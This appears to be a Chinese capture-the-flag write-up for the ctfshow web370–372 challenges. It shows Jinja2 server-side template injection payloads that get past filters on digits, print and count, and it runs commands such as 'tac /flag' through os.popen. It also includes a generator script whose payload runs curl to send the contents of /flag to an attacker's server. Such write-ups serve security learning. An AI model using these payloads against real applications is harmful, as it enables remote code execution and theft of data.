web370
这里又对数字进行了过滤,简单一点的话就用全角绕过:
python
?name=
{%set e=(config|string|list).pop(279)%}
{%set a=(config|string|list).pop(191)%}
{%set c=(lipsum|string|list).pop(18)%}
{%set kg=(lipsum|string|list).pop(9)%}
{%set qwe=dict(l=0,s=1)|join%}
{%set globals=(c,c,dict(globals=1)|join,c,c)|join %}
{%set s=dict(o=0,s=1)|join%}
{%set geti=(c,c,dict(getitem=1)|join,c,c)|join %}
{%set popen=dict(popen=1)|join%}
{%set read=dict(read=1)|join%}
{%set flag=(((dict(tac=1)|join,kg)|join,e)|join,dict(flag=1)|join)|join %}
{%print lipsum|attr(globals)|attr(geti)(s)|attr(popen)(flag)|attr(read)() %}
?name=
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(24)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%}
{%print(x.open(file).read())%}然后这里有用到的一种新的方法是用count或者length去获得数字【两者等价】就比如:
php
{% set a='aaaaaaa'|count %}
{{ a }}
# 这行代码的意思是:创建一个包含7个a的字符串,用|count获取它的长度(7),然后把这个长度值赋给变量a。这样a就代表了数字7。那么我们就可以进行相应修改:
python
?name=
{%set nine=dict(aaaaaaaaa=a)|join|count%}
{% set thirtyone=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa=a)|join|count%}
{% set towsevennine=thirtyone*nine %}
{% set eighteen=dict(aa=a)|join|count*nine%}
{%set e=(config|string|list).pop(towsevennine)%}
{%set c=(lipsum|string|list).pop(eighteen)%}
{%set kg=(lipsum|string|list).pop(nine)%}
{%set globals=(c,c,dict(globals=a)|join,c,c)|join %}
{%set s=dict(o=a,s=b)|join%}
{%set geti=(c,c,dict(getitem=a)|join,c,c)|join %}
{% set popen=dict(popen=a)|join%}
{% set read=dict(read=a)|join%}
{% set flag=(((dict(tac=a)|join,kg)|join,e)|join,dict(flag=a)|join)|join %}
{%print lipsum|attr(globals)|attr(geti)(s)|attr(popen)(flag)|attr(read)() %}
?name=
{% set c=(dict(e=a)|join|count)%}
{% set cc=(dict(ee=a)|join|count)%}
{% set ccc=(dict(eee=a)|join|count)%}
{% set cccc=(dict(eeee=a)|join|count)%}
{% set ccccccc=(dict(eeeeeee=a)|join|count)%}
{% set cccccccc=(dict(eeeeeeee=a)|join|count)%}
{% set ccccccccc=(dict(eeeeeeeee=a)|join|count)%}
{% set cccccccccc=(dict(eeeeeeeeee=a)|join|count)%}
{% set coun=(cc~cccc)|int%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr((cccc~ccccccc)|int)%2bchr((cccccccccc~cc)|int)%2bchr((cccccccccc~cccccccc)|int)%2bchr((ccccccccc~ccccccc)|int)%2bchr((cccccccccc~ccc)|int)%}
{%print(x.open(file).read())%}然后这里有个问题我不是很清楚,我用chr来做的话如果不按羽师傅那么写,我直接脚本生成所需要的字符数量然后count一下得到的payload如下:
python
?name=
{% set po=dict(po=a,p=a)|join%}
{% set twofour=dict(aaaaaaaaaaaaaaaaaaaaaaaa)|join|count%}
{% set fourseven=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa)|join|count%}
{% set onezerotwo=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa)|join|count%}
{% set onezeroeight=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa)|join|count%}
{% set nineseven=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa)|join|count%}
{% set onezerothree=dict(aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa)|join|count%}
{% set a=(()|select|string|list)|attr(po)(twofour)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(p |attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set file=chr(fourseven)~chr(onezerotwo)~chr(onezeroeight)~chr(nineseven)~chr(onezerothree)%}
{%print(x.open(file).read())%}但是不知道为什么会报错,问了LLM也没一个解释出来的(浪费我这么多token/(ㄒoㄒ)/~~)

或者反弹shell来做:
python
import requests
cmd='__import__("os").popen("curl http://vps-ip:端口号?p=`cat /flag`").read()'
def fun1(s):
t=[]
for i in range(len(s)):
t.append(ord(s[i]))
k=''
t=list(set(t))
for i in t:
k+='{% set '+'e'*(t.index(i)+1)+'=dict('+'e'*i+'=a)|join|count%}\n'
return k
def fun2(s):
t=[]
for i in range(len(s)):
t.append(ord(s[i]))
t=list(set(t))
k=''
for i in range(len(s)):
if i<len(s)-1:
k+='chr('+'e'*(t.index(ord(s[i]))+1)+')%2b'
else:
k+='chr('+'e'*(t.index(ord(s[i]))+1)+')'
return k
url ='url/?name='+fun1(cmd)+'''
{% set coun=dict(eeeeeeeeeeeeeeeeeeeeeeee=a)|join|count%}
{% set po=dict(po=a,p=a)|join%}
{% set a=(()|select|string|list)|attr(po)(coun)%}
{% set ini=(a,a,dict(init=a)|join,a,a)|join()%}
{% set glo=(a,a,dict(globals=a)|join,a,a)|join()%}
{% set geti=(a,a,dict(getitem=a)|join,a,a)|join()%}
{% set built=(a,a,dict(builtins=a)|join,a,a)|join()%}
{% set x=(q|attr(ini)|attr(glo)|attr(geti))(built)%}
{% set chr=x.chr%}
{% set cmd='''+fun2(cmd)+'''
%}
{%if x.eval(cmd)%}
abc
{%endif%}
'''
print(url)fun1解释如下:
python
def fun1(s):
"""
功能:把字符串 s 里的每个字符转成 ASCII 码,生成 Jinja2 模板里定义数字变量的代码
参数:
s : 要执行的 Python 命令字符串(比如 "__import__('os')...")
返回:
一段 Jinja2 代码,定义了若干个变量(e, ee, eee, ...),每个变量对应一个 ASCII 码值
"""
t = [] # 先建一个空列表,准备存每个字符的 ASCII 码
# 遍历字符串 s 里的每一个字符
for i in range(len(s)):
t.append(ord(s[i])) # 把当前字符的 ASCII 码添加到列表 t 里
# 现在 t 里是所有字符的 ASCII 码,但可能有重复
# 例如 "__import__" 里有很多下划线 95,t 里就会有多个 95
k = '' # 准备一个空字符串 k,用来存最终生成的 Jinja2 代码
t = list(set(t)) # 用 set 去重,得到所有用到的 ASCII 码值(不重复)
# 例如 t 变成 [95, 105, 109, 112, 111, 114, 40, 41, ...]
# 遍历每个用到的 ASCII 码值
for i in t:
# t.index(i) 找出当前码值 i 在 t 里的位置(索引),从 0 开始
# 加 1 是为了让变量名从 e 开始(不是从 0 开始)
var_name = 'e' * (t.index(i) + 1) # 生成变量名,比如第1个是 'e',第2个是 'ee'
# 'e' * i 生成 i 个小写字母 e(比如 i=95 就是 95 个 e)
# dict(eeee...e=a) 生成一个字典,键是这 i 个 e,值是 'a'
# |join 取出这个字典的键(就是那 i 个 e 组成的字符串)
# |count 计算这个字符串的长度,也就是 i 本身
# 整句意思:生成一个数字 i,存在变量 var_name 里
k += '{% set ' + var_name + '=dict(' + 'e'*i + '=a)|join|count%}\n'
return k # 返回生成的 Jinja2 代码fun2如下:
python
def fun2(s):
"""
功能:把字符串 s 转换成 Jinja2 模板里的 chr(变量) 拼接形式
参数:
s : 要执行的 Python 命令字符串(比如 "__import__('os')...")
返回:
一段用 %2b(URL编码的 +)连接的 chr(变量) 序列,
在 Jinja2 里执行后能得到原字符串 s
"""
t = [] # 准备一个空列表,用来存每个字符的 ASCII 码
# 第一步:把字符串 s 的每个字符转成 ASCII 码,存到列表 t
for i in range(len(s)):
t.append(ord(s[i])) # ord('_')=95, ord('i')=105, ...
# 现在 t 里有重复的码(比如多个下划线就有多个 95)
# 第二步:去重,得到所有用到的 ASCII 码值
t = list(set(t)) # 例如 [95, 105, 109, 112, 111, 114, 40, 41, ...]
k = '' # 准备一个空字符串,用来存最终生成的 chr 拼接代码
# 第三步:遍历原字符串 s 的每个位置
for i in range(len(s)):
current_char = s[i] # 当前字符
ascii_val = ord(current_char) # 当前字符的 ASCII 码
pos_in_t = t.index(ascii_val) # 这个码在去重列表 t 里的位置(0开始)
var_name = 'e' * (pos_in_t + 1) # 生成对应的变量名,比如 e, ee, eee
# 判断是不是最后一个字符
if i < len(s) - 1:
# 不是最后一个字符,后面要加 %2b(URL编码的 +)
k += 'chr(' + var_name + ')%2b'
else:
# 是最后一个字符,后面不加东西
k += 'chr(' + var_name + ')'
return k
web371
脑袋要干烧了,过滤了print,这里的话只能盲注或者反弹shell,还是用之前370的脚本跑一下:
web372

过滤了count,那么脚本里面改成length就行,然后图中的也要改成length: